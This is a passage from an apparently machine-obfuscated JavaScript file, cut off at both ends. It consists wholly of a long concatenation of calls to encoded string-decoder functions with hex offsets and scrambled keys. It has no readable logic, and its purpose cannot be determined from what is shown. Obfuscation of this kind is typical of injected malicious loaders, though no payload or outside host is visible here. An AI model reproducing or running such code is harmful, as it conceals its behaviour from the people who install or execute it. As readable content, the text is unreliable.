453,0x190,0x7d,'Uh*M',0x1e7)+o('Tk0#',0x6d2,0x1fc,0x68e,0x4d7)+L(0x204,0x242,0x16,-0xb6,'E4Kl')+L(-0xf0,0x244,0x53,0x1d,'5$j6')+M(0x7be,'Y9pc',0x539,0x207,0x77c)+o('[uGr',0x1e,0x28c,0x2b,0x2f7)+L(0x1dc,0x240,0x239,0x4e2,'zx2[')+x(0x11d,-0x410,-0x271,'Tk0#',-0x154)+x(0x603,0x5c2,0x5a0,'oGzo',0x305)+x(0x7d,0x536,0x497,'Y3Eo',0x2e3)+L(0x7b,0x107,-0x142,-0x15,'YqWZ')+P(0x3d3,0x34,0x245,0x22e,'w#CH')+o('E4Kl',0xa1,0x498,0x3f4,0x1ab)+L(0x25e,-0x15d,0xe3,-0x1df,'SrmD')+L(0x1a9,0x482,0x39c,0x471,'zp)(')+M(0x83c,'s^$R',0x5eb,0x2a8,0x67b)+M(0xa7a,'SrmD',0x93c,0x9cf,0x7bf)+M(0x763,'YqWZ',0x906,0x8b7,0xc25)+x(-0x4bf,-0x222,-0x3bc,'%cw7',-0x1b7)+P(0x3fb,0x54,0x2c8,0x479,'[EIj')+o('dPox',0x1cc,0x79a,0x727,0x515)+M(0x703,'tlkL',0x5cc,0x8e8,0x316)+L(0x754,0x685,0x44d,0x48a,'pgT]')+x(-0x3e,0x2ab,0x12a,'l2bS',0x300)+L(0x1c0,0x4ab,0x3df,0x659,'dPox')+M(0x541,'Y%wU',0x608,0x3af,0x770)+x(-0x2aa,-0x2e7,-0x384,'%cw7',-0x1e2)+L(0x26a,-0x32,0x64,-0x284,'5$j6')+P(0x783,0x55d,0x482,0x611,'@(@#')+P(-0x175,-0x17a,0x45,0x12b,'c@bf')+P(0x2cf,0x199,0x242,0x38b,'Y3Eo')+o('yByI',0x8e0,0x3a2,0x312,0x58c)+o('fP8l',0x588,0x7a1,0x828,0x6c2)+P(0x6ac,0x328,0x3fa,0x402,'dPox')+o('tlkL',0x3bb,0x59e,0x607,0x6d1)+L(0x4a6,0x2b0,0x47d,0x161,'QmRr')+L(-0x1e,0x1c8,-0x10f,-0x52,'yByI')+L(0x85,0x14e,0x2e,-0x174,'TOfx')+M(0x1cd,'l2bS',0x3c1,0x3ce,0x519)+o('2g]^',0x206,0x5a8,0x300,0x4e7)+P(0x6c2,0x561,0x495,0x689,'h0lV')+M(0x787,'zp)(',0x46b,0x218,0x1a7)+o('0Ka[',0x16c,0xf2,0x133,0x16e)+L(0x4a,0x263,0x157,-0x9b,'%cw7')+o('fP8l',0x18,-0x1a9,0x2e9,0x121)+L(-0x109,-0x3de,-0xb5,0x253,'Uh*M')+o('Y3Eo',-0xaf,-0x5,0xb,0x116)+o('[uGr',0x23,-0x82,-0xfa,0x1ad)+M(0x6cb,'s^$R',0x60b,0x945,0x8d0)+M(0x773,'qfpx',0x8ac,0x750,0xb41)+P(0x50,0x281,0x1f4,-0x14,'dPox')+x(0x2a1,0x221,-0x24a,'QmRr',0xc4)+M(0x7b7,'c@bf',0x8ff,0x96a,0x987)+L(0x144,-0x2eb,-0x1ba,0x162,'c@bf')+P(0x7d5,0x360,0x4b8,0x1b5,'pgT]')+x(0x331,0x388,0x18b,'[EIj',0x3a4)+P(0x568,0x565,0x3cf,0x6df,'aHgJ')+o('&g2@',0x534,0x67,0x33,0x331)+o('pgT]',0x58e,0x5f0,0x709,0x58a)+L(0x103,0x162,-0x10a,-0x43e,'qfpx')+M(0x5f8,'H588',0x53c,0x7ab,0x516)+x(-0x3eb,0x58,0xfc,'tlkL',-0xbe)+o('%cw7',0x4f5,0x921,0x4bc,0x759)+P(-0x28a,-0x28,0xc2,0x159,'*M[D')+o('aHgJ',0x7a,0x132,-0xbe,0x126)+L(-0x3b,0x287,0x148,0x268,'pgT]')+x(0x4b,-0xcf,-0x17b,'Y9pc',-0x139)+o('zp)(',0x64e,0x2ac,0x699,0x5ea)+o('Y3Eo',0x529,0x415,0x2b5,0x41f)+x(0x3eb,0x12,0x1c,'Gauw',0x1de)+x(-0x2b6,0xff,-0x7c,'fP8l',-0x137)+M(0x5af,'Y%wU',0x580,0x687,0x269)+L(0x5e2,0x51d,0x404,0x608,'h0lV')+x(0x369,-0x1ea,0x214,'FOVH',0x10c)+M(0x55f,'SrmD',0x4f5,0x263,0x52a)+M(0x20c,'E4Kl',0x43b,0x5f6,0x676)+M(0x3e1,'P*Sg',0x60f,0x6c2,0x930)+x(0xf1,0x3db,-0x7c,'@(@#',0xb7)+L(-0x14,0x4c4,0x21e,0x3c5,'Y9pc')+M(0x442,'AG$d',0x701,0x635,0x8d4)+M(0x371,'Gauw',0x5a0,0x56b,0x767)+o('6Sq1',0x1e3,0x2dd,0x527,0x351)+L(0x15f,0x62b,0x49f,0x42c,'SPIo')+M(0x5d2,'Y9pc',0x3f8,0x2fe,0x190)+o('Y3Eo',0x441,-0x53,0xfd,0x253)+L(0x105,0x377,0x247,0x2ae,'h0lV')+o('zp)(',0x760,0x40f,0x6ca,0x48e)+L(-0x3c,0xce,-0xac,-0x397,'fP8l')+M(0x606,'SPIo',0x586,0x7a8,0x4a9)+o('qfpx',0x921,0x877,0x447,0x6d3)+x(0x156,0xac,0x21,'SPIo',-0x168)+M(0x979,'h0lV',0x7e2,0x7ba,0x8a5)+L(0x439,-0x2f,0x2f1,0x82,'AG$d')+o('2g]^',0x3ba,0x49,0x465,0x362)+P(-0x3d,-0x228,-0x91,-0x20f,'zp)(')+P(-0x21b,0x77,-0x16,-0x103,'zp)(')+P(0x369,0x3a9,0x117,0x83,'Tk0#')+P(0x5,-0x2a0,0x3d,0x101,'5$j6')+x(-0x103,-0x56a,-0x1fe,'*M[D',-0x292)+L(-0x34,-0x31b,-0x177,-0x1be,'@(@#')+x(-0x36,0x149,0x2f7,'l2bS',0x1d8)+L(0x2a1,0x2dd,0x121,-0x5b,'Vz@4')+x(-0xc3,-0x198,0x3d,'aHgJ',0x27)+M(0x3ac,'SPIo',0x6ac,0x902,0x67c)+P(0x78e,0x3c1,0x4f2,0x353,'X9*U')+M(0x241,'n2h4',0x540,0x7d0,0x2d6)+L(-0xa4,-0x36d,-0x1d,-0x27c,'E4Kl')+P(0x30d,-0x28b,0x63,0x188,'0Ka[')+P(-0xc7,0x46b,0x20f,-0x9b,'Uh*M')+P(0x674,0x513,0x426,0x6ec,'l2bS')+L(0x510,0x190,0x3c3,0x14c,'Uh*M')+x(-0x27,0x105,0x8d,'w#CH',-0x1a4)+P(0x1a8,0x51d,0x219,-0xfe,'H588')+P(0x43,0x1ce,0x12c,-0x10,'pgT]')+M(0x828,'FeSD',0x538,0x691,0x20c)+L(0x1fa,0x39,0x347,0x430,'FOVH')+o('6Sq1',0x24a,0x5d1,0x6f0,0x591)+o('dPox',0x3f9,0x65f,0x635,0x70f)+P(0x59,0x127,-0xf8,-0x22a,'Y9pc')+L(0x92,0x155,-0x2e,0xad,'h0lV')+o('@(@#',0x3f8,0x4d2,0x5d0,0x4cd)+x(-0x3f4,-0x5a6,-0x473,'@(@#',-0x2cf)+o('YqWZ',0x56d,0xdf,0x63c,0x307)+x(-0x274,-0x31f,0x111,'m]Tp',-0x22c)+L(0x128,0x37b,0x2d3,0x5d2,'FOVH')+M(0x6dc,'QmRr',0x5b1,0x585,0x67d)+x(-0x50c,-0x4fd,-0x2b0,'FeSD',-0x2e1)+L(0x4ce,0x734,0x40a,0x3bd,'P*Sg')+x(-0x2c,-0x149,0x201,'FeSD',0x3a)+L(0x221,0x97,0x1fb,0x152,'pgT]')+o('dPox',0x6d0,0x4d2,0x802,0x6de)+o('dPox',0x892,0x356,0x986,0x644)+M(0x7e1,'Y9pc',0x898,0x6e0,0x64b)+M(0x754,'@(@#',0x44b,0x545,0x65c)+P(0x4dd,0x691,0x4aa,0x16f,'c@bf')+M(0xad9,'AG$d',0x889,0x9d3,0x99b)+o('n2h4',0x57,0x48e,0x73,0x2dc)+x(0xa1,0x26b,0x10e,'H588',0x274)+x(-0x18d,-0xea,-0x88,'@(@#',-0x278)+o('n2h4',0xa08,0x7dd,0x64f,0x751)+o('tlkL',0x335,0x10d,0x18f,0x1d4)+M(0x4d1,'[EIj',0x7b6,0xa67,0xadd)+L(0x37f,0x112,0x387,0x5f6,'0Ka[')+P(0x252,-0xa9,0x0,-0x25d,'YqWZ')+M(0x7ec,'zx2[',0x5cb,0x2e3,0x500)+M(0x3b5,'zx2[',0x5a2,0x7ab,0x46d)+x(-0xac,0x6b,-0x17c,'c@bf',-0x2b4)+L(0x77,0xc9,0xff,-0x148,'0Ka[')+P(0x524,0x1a3,0x2e0,0x3d7,'qfpx')+o('Tk0#',0x5aa,0x652,0x507,0x47b)+L(0x1f3,-0xef,-0x107,-0x1ce,'[uGr')+M(0x723,'fP8l',0x5d9,0x63f,0x3cc)+M(0xa79,'m]Tp',0x905,0x6c5,0xa22)+M(0x779,'Y%wU',0x5d8,0x5a4,0x771)+L(0x24f,0x5fd,0x4c1,0x3d8,'Y9pc')+o('X9*U',-0xd8,0x1ff,0x2a9,0x112)+o('6Sq1',0x612,0x6ed,0x6d3,0x5dd)+L(0x459,0x84,0x12c,0x89,'oGzo')+x(-0x341,0xe4,0xd8,'&g2@',-0x1b2)+L(0x3ad,-0x12,0x25a,0x545,'YfW)')+P(-0x26d,-0x70,0x9f,0x2b8,'aHgJ')+M(0x1b2,'h0lV',0x38c,0x1ee,0x24e)+P(0x4c9,0x44e,0x26b,0x397,'Y%wU')+x(-0x18d,-0x51b,-0x37f,'&g2@',-0x27e)+P(0x240,0x77f,0x4c8,0x37f,'0Ka[')+P(0x157,0x14f,0x43b,0x5de,'SrmD')+P(0x248,0x13b,0x44f,0x30b,'s^$R')+P(0x199,-0x18d,-0x2e,0x274,'Ekh5')+o('dPox',0x74c,0x520,0x646,0x5f2)+L(-0xff,-0x13a,0x95,0x226,'Y9pc')+L(0x729,0x4d0,0x441,0x2de,'SrmD')+(o('m]Tp',0x21e,-0x112,-0x1b9,0xc9)+M(0x7ae,'w#CH',0x62f,0x5dc,0x6bb)+P(-0x487,-0x3bb,-0x14d,-0x3aa,'zp)(')+x(0x29,0x297,-0xfa,'SrmD',0x22f)+x(-0x33d,0x55,0x1c2,'P*Sg',-0x73)+o('aHgJ',0x32a,0x471,0xaa,0x3a9)+P(-0x2e8,0x17b,0x1a,0x25f,'%x!q')+x(-0x4ed,-0x10a,-0x123,'qfpx',-0x1d9)+o('yByI',-0xa2,-0x123,0x2fc,0x1e2)+o('2g]^',0x606,0x2d9,0x3c8,0x339)+P(0x597,0x652,0x3e1,0x48a,'s^$R')+L(0x2c1,0x52d,0x3d1,0x3a6,'dPox')+P(-0x1,0x3bf,0x1c5,0x4b1,'QmRr')+x(0x17d,0x4e8,0x264,'l2bS',0x393)+P(0x275,0x266,0x1b4,0x140,'qfpx')+M(0x3dd,'P*Sg',0x5ae,0x8ad,0x48b)+L(0x52b,0x2aa,0x323,0x4cd,'AG$d')+o('[EIj',0x64b,0x9fd,0xa3e,0x6e9)+P(-0xb6,-0x5,-0x8c,-0x220,'FeSD')+L(-0x296,-0x2c,-0x19a,0x90,'X9*U')+x(-0x218,-0x1f3,-0x3a9,'X9*U',-0x2cc)+x(0x3de,0x3f4,0xea,'QmRr',0x25e)+M(0x2eb,'w#CH',0x5b9,0x837,0x6ac)+P(0x213,0x236,0x292,0x5c7,'FeSD')+M(0x350,'Uh*M',0x690,0x9ab,0x969)+L(0x351,0x320,0x228,0x1fc,'SPIo')+x(0x190,0x18b,0x3a,'H588',0x191)+x(0x162,0x3c6,0x35e,'aHgJ',0x261)+o('2g]^',0x213,-0x1f7,-0xe8,0xd9)+o('0Ka[',0x444,-0xea,-0x1d,0x20c)+M(0x927,'P*Sg',0x83b,0x5c3,0xa93)+M(0x6d4,'0Ka[',0x89e,0xa42,0x647)+L(0x11a,-0x319,-0x128,-0x9c,'Y9pc')+x(0x4f2,0x202,0x139,'YfW)',0x2b3)+x(0xaf,-0x11,0x105,'TOfx',0x145)+L(-0x2e2,-0x1f6,-0x73,-0x129,'X9*U')+x(0x3fb,0x557,-0x90,'%cw7',0x24a)+o('Y%wU',0x568,0x1f5,0x45b,0x2dd)+o('0Ka[',0x3a8,0xd1,0x235,0x28b)+x(-0x11c,-0x7c,-0x56b,'6Sq1',-0x2dc)+x(0x108,0xbe,0x14a,'5$j6',0x1f5)+L(0x49c,0x348,0x3fa,0x1ea,'QmRr')+P(0x1ec,0x18d,0x344,0x599,'[uGr')+P(0xbf,-0x272,-0xaa,0xb0,'zp)(')+M(0x753,'FeSD',0x882,0x971,0x7d7)+o('KSZC',0x22e,0xfc,0x1a7,0x2e5)+o('%cw7',0x4b7,0x45d,0x3fb,0x57d)+M(0x80d,'SPIo',0x555,0x609,0x209)+P(0x4ae,0x7d,0x2e8,-0xb,'SPIo')+P(0x742,0x478,0x48a,0x6da,'&g2@')+L(-0x23a,-0x51,0x93,-0x15c,'c@bf')+P(0x577,0x23b,0x2c4,0x151,'qfpx')+L(0x50,0x3f,0xd,-0x222,'QmRr')+M(0x373,'TOfx',0x3f5,0x303,0x451)+M(0x6a0,'qfpx',0x354,0x27f,0x5a6)+o('Y9pc',0x232,0x4cd,0x53f,0x4ae)+P(-0x15b,-0x16c,0x1d4,0x2aa,'[EIj')+P(0x216,0x25e,0x4da,0x25a,'aHgJ')+x(0x2ec,0x29e,0x5dd,'tlkL',0x2dd)+M(0x599,'2g]^',0x7cc,0x9dc,0x84b)+o('2g]^',0x429,0x2b4,0x7d2,0x55f)+x(-0x1cf,0x284,0x2a1,'KSZC',0xae)+M(0x337,'%x!q',0x472,0x63b,0x543)+P(-0x35,0x1c2,0xca,-0x219,'Y%wU')+M(0x409,'Y3Eo',0x6ea,0x3ff,0x7ec)+o('YfW)',0x69d,0x7c8,0x241,0x48f)+x(0x24d,-0xa3,0xaf,'E4Kl',0x2a3)+x(-0x218,0x1e,-0x2db,'&g2@',-0x2f5)+L(0x9f,0x1e3,-0xba,-0x147,'oGzo')+P(-0x1aa,-0x112,0x8d,0x2bb,'%cw7')+o('Y%wU',0x569,0x61b,0x3f2,0x6ae)+o('Y3Eo',-0x1df,0x1de,0x145,0x11a)+x(0x1d0,0x4e9,0x45d,'0Ka[',0x1e2)+o('Uh*M',-0x82,0x437,-0xab,0x18c)+L(0x297,0x3d0,0x2df,0x45d,'Y9pc')+P(0xb9,0x49e,0x3a4,0xb3,'aHgJ')+L(0x26d,0x202,0x2e2,0x207,'&g2@')+M(0x10,'Gauw',0x308,0x613,0x5c9)+M(0x79b,'0Ka[',0x567,0x44c,0x6dd)+o('m]Tp',0x266,0x361,0x2a9,0x2cc)+x(0x8a,0x7c,-0x2a5,'YfW)',0xc)+o('l2bS',0x4f5,0x364,0x434,0x338)+M(0x41a,'@(@#',0x44c,0x335,0x6a9)+L(0x229,0x64,-0x58,-0xfa,'X9*U')+P(0x85,0x521,0x386,0x361,'FOVH')+L(0x446,0x3c2,0x3b4,0x41b,'[EIj')+P(0x63e,0x11b,0x414,0x4b3,'[EIj')+M(0x510,'YfW)',0x858,0x651,0xa08)+M(0x318,'h0lV',0x363,0x635,0x45d)+x(-0x309,-0x30c,-0x10,'Y9pc',-0x1a8)+L(0x2d8,0x1c1,0x18a,0x332,'AG$d')+P(0x5f9,0x3f2,0x381,0x310,'*M[D')+x(0x213,-0x3c5,-0x391,'h0lV',-0xba)+L(0x1ea,0x4ad,0x263,0x3f8,'QmRr')+o('aHgJ',0x38e,0x23e,-0xbb,0x175)+L(0x251,0x364,0x232,0xba,'Y9pc')+x(0x1cd,-0x28b,0x13a,'*M[D',-0x180)+x(-0x5d,0xaf,0x19d,'%x!q',0x173)+x(0x1dd,-0x108,-0x104,'Ekh5',0x200)+o('Y9pc',0xa6,0x19f,0x20f,0x211)+M(0x174,'Vz@4',0x364,0xbc,0x10b)+M(0xa73,'fP8l',0x72a,0x3f0,0x569)+P(0x485,0x144,0x34f,0x3,'Y9pc')+x(0x8f,0x2f0,-0x35f,'m]Tp',-0x10)+L(-0x10e,-0x17c,0x13f,-0x33,'[uGr')+L(-0xa5,-0x306,0x25,-0x96,'w#CH')+P(0x275,0x14c,0x156,0xf9,'Y%wU')+P(-0x248,0x2e1,0xaf,0x2a1,'SrmD')+L(0x388,0x314,0x47f,0x142,'YfW)')+x(0x383,0xf3,0x1b6,'fP8l',0x369)+M(0x214,'AG$d',0x451,0x56f,0x75b)+M(0x80b,'zp)(',0x59c,0x6f9,0x6a9)+L(0x2e5,0x15e,0x1e4,0x132,'&g2@')+P(0x2b9,0x2a1,0x23c,0x1fb,'n2h4')+L(0x36f,0x80,0x213,0x4d4,'oGzo')+P(0x403,0xc0,0x244,0x177,'KSZC')+o('qfpx',0x137,-0x148,-0xb8,0x130)+L(-0x2ef,0x1e1,-0x21,-0x164,'[uGr')+o('5$j6',0x554,0x48b,0x749,0x6d8)+x(0x47,0x62,-0xbe,'2g]^',-0x91)+x(0x2b5,0x5bf,0x3f0,'KSZC',0x280)+M(0x504,'2g]^',0x6b4,0x961,0x506)+o('Y3Eo',0x5a8,0x467,0x41c,0x3c6)+x(-0x3ed,-0x455,-0x1d4,'P*Sg',-0x1f1)+P(0x5,0x216,-0xbe,-0x303,'2g]^')+P(0x537,0x4f2,0x4f5,0x4fa,'H588')+M(0x89d,'zx2[',0x55f,0x24a,0x532)+o('w#CH',0xe3,0x576,-0x70,0x21b)+L(0x4d7,-0xdf,0x24d,0x16a,'c@bf')+M(0xb32,'0Ka[',0x7fd,0x881,0x633)+x(-0x3f3,-0x292,-0x485,'fP8l',-0x1bd)+x(-0x15d,-0x2f,-0x46e,'Y9pc',-0x240)+P(0x139,0xda,0x9,0x350,'zp)(')+M(0x62a,'Y3Eo',0x65c,0x724,0x5fe)+x(-0x188,-0x36e,-0x237,'2g]^',-0x2cb)+P(0xbe,0x17,0x82,0x1e0,'fP8l')+M(0x923,'m]Tp',0x6b2,0x831,0x814)+o('fP8l',0x8d6,0x5e2,0x9aa,0x6c7)+P(0x53,-0x7d,-0x1b,0x2e0,'Y9pc')+M(0x80d,'%cw7',0x52e,0x21a,0x336)+L(0x1cf,0x33c,0xc0,0x3b2,'&g2@')+x(-0x21b,-0x17c,-0x1a,'qfpx',0x8c)+M(0xa41,'tlkL',0x724,0x937,0x673)+x(-0x2d3,-0x61,-0x237,'fP8l',-0x10e)+o('n2h4',0x516,0x304,0x8f2,0x5a5)+M(0x8ed,'%x!q',0x5d4,0x55b,0x585)+M(0x928,'SPIo',0x5e9,0x59f,0x30e)+o('h0lV',0x660,0x77e,0x344,0x617)+P(0x37,0x1b1,0x352,0x36e,'YqWZ')+P(-0x27c,0x17b,-0x171,-0x29c,'zp)(')+L(0x388,0x372,0xd5,0x20c,'FeSD')+L(0x300,0xfd,-0x2c,-0x62,'dPox')+P(0x322,0x275,-0x1,0x191,'YfW)')+P(0x278,-0xa0,0x2af,0x493,'@(@#')+M(0x9d4,'Y3Eo',0x74b,0x9f1,0x7c9)+L(-0x1a3,-0x2b4,-0xc3,-0x98,'5$j6')+L(-0x28,0x273,-0x7b,-0x7d,'qfpx')+x(0x30,-0xd0,0x2ca,'Y9pc',0x267)+M(0x584,'TOfx',0x722,0x8fb,0x5dd)+o('Y3Eo',0x7ce,0x7bd,0x28b,0x50e)+M(0x3a2,'YqWZ',0x601,0x692,0x5d6)+o('X9*U',0xe3,-0x1aa,0x4a5,0x1aa)+o('fP8l',0x621,0x65a,0x362,0x487)+P(-0x1ba,0x1b4,-0x195,0x135,'n2h4')+P(0x68d,0x2c8,0x4b4,0x44b,'KSZC')+L(0x134,0x3ae,0x2ed,0x431,'oGzo')+L(0x263,0x474,0x1e3,0x9e,'2g]^')+o('n2h4',0x116,0x53a,0xf8,0x364)+x(0x29e,-0xa1,0x86,'AG$d',0x1c0)+o('Uh*M',0x940,0x46a,0x708,0x679)+o('dPox',-0x8,0xa1,0x2a6,0xee)+x(0x3f,-0x209,-0x108,'AG$d',-0xec)+M(0x6d6,'AG$d',0x734,0x8ca,0x5c5)+M(0x67c,'AG$d',0x88c,0xb09,0x570)+o('c@bf',0x24b,0x287,0x611,0x377)+M(0x122,'Gauw',0x346,0x502,0x27f)+P(0xc7,-0x131,0x1c3,0x35e,'Y3Eo')+x(0x113,-0x529,-0x44f,'6Sq1',-0x1f0)+P(0xe1,0x2b2,0x294,0x3a1,'pgT]')+L(0x413,0x176,0x4b9,0x756,'dPox')+x(0xc2,0x24b,0x202,'H588',0x244)+P(0x217,0x40b,0x4ab,0x45c,'Y9pc')+o('%x!q',0x65f,0x519,0xea,0x384)+M(0x954,'tlkL',0x89c,0x979,0x5c2)+o('qfpx',0x263,0x8f,0x2d7,0x26f)+M(0x33b,'h0lV',0x33f,0x1ac,0x1c0)+M(0x462,'@(@#',0x553,0x3df,0x34c)+M(0x652,'fP8l',0x2f7,0x5ca,0x82)+M(0x321,'yByI',0x535,0x6d2,0x69f)+x(-0x260,-0x39e,-0x397,'*M[D',-0xa2)+x(0x16a,0x404,0xf,'Uh*M',0x2f6)+o('6Sq1',0x908,0xa0e,0x541,0x6fe)+M(0x9d3,'SPIo',0x923,0x6af,0xc64)+P(0x555,0x2da,0x216,0x4fd,'%x!q')+M(0x566,'0Ka[',0x6b1,0x979,0x92a)+P(-0x114,0xcf,0x95,0x2c0,'qfpx')+o('TOfx',0x90,0x3e9,0x23a,0x252)+x(0x3a2,0x515,0x4cb,'dPox',0x368)+M(0x9c0,'Tk0#',0x7b2,0xa2f,0x851)+o('pgT]',0x163,0x479,0x2,0x34c))+(M(0x57b,'%x!q',0x61f,0x6a5,0x2cd)+o('6Sq1',0x835,0x738,0x56c,0x542)+x(-0x108,0x2ee,-0x2e6,'0Ka[',0x1f)+o('[uGr',0x184,0x41d,-0x8b,0x286)+x(-0x421,-0x51d,-0x48d,'X9*U',-0x1f7)+x(-0x12,-0x25,-0xb4,'FeSD',-0x18e)+M(0x380,'zx2[',0x35c,0x257,0x5b9)+P(0x486,0x405,0x457,0x123,'FOVH')+L(0x1e0,-0xda,0xf8,0x3cb,'Uh*M')+M(0x307,'zx2[',0x49e,0x599,0x380)+P(-0xfe,0x1ca,0x1c2,0x1fd,'Tk0#')+M(0x4b2,'tlkL',0x3cf,0x209,0x14c)+M(0x5c9,'w#CH',0x3a3,0x384,0x58b)+o('aHgJ',0x596,0x488,0x11c,0x38f)+M(0xa52,'yByI',0x924,0xb3a,0x9b5)+M(0x1cd,'h0lV',0x43d,0x731,0x31e)+M(0x747,'m]Tp',0x884,0x944,0xa7f)+L(0x296,-0x65,0x1e0,0x4f6,'l2bS')+o('n2h4',0x47c,0x622,0x369,0x383)+L(0x3cb,-0x1f5,0x147,0x47f,'fP8l')+x(-0x440,0x19c,-0x259,'zp)(',-0x16a)+L(0x7f8,0x2d4,0x4c6,0x5d4,'c@bf')+P(0x4cc,0x400,0x4ca,0x1e0,'n2h4')+o('Gauw',0x657,0x303,0x205,0x4f4)+o('s^$R',0x33c,0x82d,0x4f6,0x51c)+x(0x89,-0x44,-0x307,'qfpx',-0x141)+L(0x9a,0x5c8,0x304,0x650,'m]Tp')+M(0x4bf,'fP8l',0x40e,0x444,0x39f)+M(0x88d,'0Ka[',0x5c4,0x28d,0x7a8)+o('h0lV',0x67e,0x25e,0x791,0x475)+M(0x64b,'%cw7',0x480,0x363,0x3be)+L(-0x59,-0x371,-0x147,0x11e,'6Sq1')+x(0x42,0xcb,0x4d8,'0Ka[',0x324)+o('SPIo',0x23d,0x768,0x427,0x44e)+L(-0x48,0x427,0x22d,0x2c4,'QmRr')+P(0x3da,0x85,0x85,-0xea,'zx2[')+L(0x1cf,0x54e,0x33e,0x2ea,'SPIo')+M(0x6cc,'YfW)',0x704,0x57f,0xa41)+M(0x398,'0Ka[',0x57e,0x745,0x59e)+x(0xfc,-0x348,-0x8a,'Ekh5',-0x5f)+L(-0x185,-0x14c,-0xbc,-0x3f6,'0Ka[')+M(0x8c4,'Y9pc',0x791,0x4fb,0x600)+o('YqWZ',0x3a1,0x3af,0x18c,0x215)+P(-0x1b7,0x3cb,0xcc,-0x72,'[uGr')+M(0x93c,'SrmD',0x75a,0x582,0x652)+M(0xc6,'%x!q',0x2f1,-0x8,0x631)+o('*M[D',0x24d,0x3c3,0x418,0x2f4)+M(0x7b6,'n2h4',0x54d,0x588,0x3d3)+M(0x273,'zx2[',0x342,0x539,0x5a)+o('X9*U',0xb9,0x45c,0x8e,0x239)+o('s^$R',0x485,0x538,0x66b,0x502)+L(0x73,0x369,0xa4,0x5a,'P*Sg')+P(-0x415,-0x37e,-0xc6,-0x148,'zp)(')+P(-0x324,-0x289,-0xf3,-0x33a,'QmRr')+L(0x471,0x36a,0x188,-0x1c9,'%x!q')+x(-0x152,-0x493,0x71,'[uGr',-0x230)+x(-0x347,-0x1e4,0x170,'h0lV',-0xa5)+P(0x57a,0x281,0x3a6,0x33d,'Vz@4')+M(0x920,'[EIj',0x838,0x9a6,0x7d6)+L(0x275,0x2a6,0x241,0x231,'Tk0#')+x(-0x1af,0x134,-0x37c,'qfpx',-0xb0)+M(0x1f0,'fP8l',0x4dc,0x1b4,0x768)+P(-0x12d,0x2f9,0x1a0,0x297,'zx2[')+P(0x5eb,0x59a,0x449,0x34f,'5$j6')+o('H588',0x54f,0xa4d,0x9c9,0x715)+P(0x5ea,0x1b2,0x3d1,0x268,'H588')+M(0xbfa,'KSZC',0x8e6,0x5e5,0x8c9)+o('TOfx',0xf2,0x480,0x504,0x3cf)+o('H588',0x16f,0x48c,0x397,0x15d)+L(0x12b,0x269,0x281,0x4a6,'qfpx')+o('2g]^',0x696,0x632,0x3f6,0x5a9)+x(-0xd,-0x285,-0x1ea,'&g2@',-0x213)+L(0x2d7,0x35a,0x29f,0x350,'[EIj')+x(-0x86,0xb7,-0x290,'FOVH',-0x1d5)+M(0x6bd,'s^$R',0x756,0x70b,0x870)+M(0x4ce,'Y9pc',0x333,0x95,0x3f9)+P(-0x1f1,0x126,0x123,0x450,'Y3Eo')+L(0x512,0x47f,0x374,0x498,'[EIj')+M(0x8a3,'s^$R',0x585,0x456,0x643)+M(0x634,'2g]^',0x775,0xa55,0x646)+L(0x5f0,0x6b0,0x4c9,0x432,'yByI')+x(0x26f,0x201,-0x9b,'SPIo',0xf8)+M(0x6a3,'yByI',0x75c,0xa5c,0x9bf)+M(0x707,'YqWZ',0x91f,0xc6d,0x604)+M(0x795,'w#CH',0x88f,0xb58,0x8e4)+P(-0x206,0x29f,0xa,-0x1a8,'AG$d')+o('SrmD',0x272,0x397,0x69a,0x474)+M(0x53e,'zx2[',0x300,0x240,0x27b)+L(0x58b,0x1a9,0x2be,0x21b,'c@bf')+x(-0x2c8,0x108,-0xb1,'pgT]',-0x188)+x(0xcc,-0x42,0x57f,'h0lV',0x24b)+L(-0x296,0x4d,0x50,0x2a1,'Tk0#')+o('6Sq1',0x1da,-0x92,0x12e,0x223)+L(0x518,0x4b1,0x3dd,0x1f7,'AG$d')+L(0x181,0x155,-0x76,0x1d6,'FeSD')+M(0x634,'yByI',0x930,0x865,0xb25)+x(-0x96,-0x25c,-0x4c4,'KSZC',-0x262)+L(0x6e0,0x7cf,0x4a9,0x661,'qfpx')+M(0x7ce,'l2bS',0x64c,0x488,0x3a3)+x(0x44a,-0x7,0x360,'l2bS',0x342)+o('YqWZ',0x342,0x186,0x35d,0x10e)+L(0x254,-0x17a,-0x48,-0x8b,'2g]^')+x(-0x34f,-0x1c2,-0x477,'h0lV',-0x124)+x(0x1a4,0x1db,0x266,'FOVH',0xdf)+L(0xac,-0x457,-0x12b,-0xf6,'Y%wU')+x(0x166,0x43a,0x4f3,'Y9pc',0x30c)+x(0x4dc,0x46a,0x2a4,'yByI',0x198)+x(-0x530,-0x28b,0xa8,'qfpx',-0x2a3)+x(-0x174,-0x1aa,-0x33f,'Y9pc',-0x1ec)+x(-0xa6,-0x26c,0x1a8,'tlkL',0x34)+M(0x871,'fP8l',0x5ce,0x828,0x3de)+o('h0lV',0x519,0x4f2,0x4b5,0x710)+P(0x286,-0x366,-0xe,0x25f,'fP8l')+L(0x406,0x685,0x44e,0x4f5,'5$j6')+o('m]Tp',0x29,0x49a,-0x128,0x1a3)+P(-0x219,-0x397,-0x8e,-0x7e,'pgT]')+o('SPIo',0x5b0,0x5be,0x5eb,0x510)+M(0x96d,'YqWZ',0x6d7,0x768,0x92f)+L(0x202,-0x2e7,-0x85,-0x345,'c@bf')+L(0xa7,-0x313,0x44,-0x1b5,'%x!q')+L(0x165,0xbc,-0x7a,-0x381,'E4Kl')+P(0x5db,0x478,0x336,0x444,'0Ka[')+x(0xfb,-0x39,0x1ed,'SPIo',0x30d)+M(0x6e6,'n2h4',0x405,0x11f,0x392)+M(0x8d7,'qfpx',0x6cd,0x7d6,0x8d9)+x(-0x3a6,-0x271,-0xf4,'%x!q',-0x89)+L(0xa4,0x334,0x337,0x341,'fP8l')+M(0x827,'KSZC',0x521,0x610,0x26c)+L(0x2ae,-0xe9,0x1f9,-0x154,'YfW)')+M(0x69a,'zx2[',0x541,0x7df,0x4b5)+L(-0x44d,0xf7,-0x195,-0x474,'FeSD')+o('X9*U',0x614,0x6e8,0x6e2,0x458)+x(0x4ef,0x4cc,-0x14,'FeSD',0x288)+o('fP8l',0x2a4,0x303,0x7a8,0x584)+M(0x965,'Uh*M',0x6a2,0x449,0x63e)+P(0x167,0xed,0x365,0x6aa,'zp)(')+x(0x350,0x66e,0xd9,'&g2@',0x38f)+o('P*Sg',0x499,0x479,0x1a9,0x43e)+o('l2bS',0x525,0x850,0x411,0x5d3)+x(0x200,0x154,-0x92,'FeSD',-0x9e)+x(-0x33c,-0x645,-0x4de,'[EIj',-0x2f0)+P(0x29b,0x93,0x385,0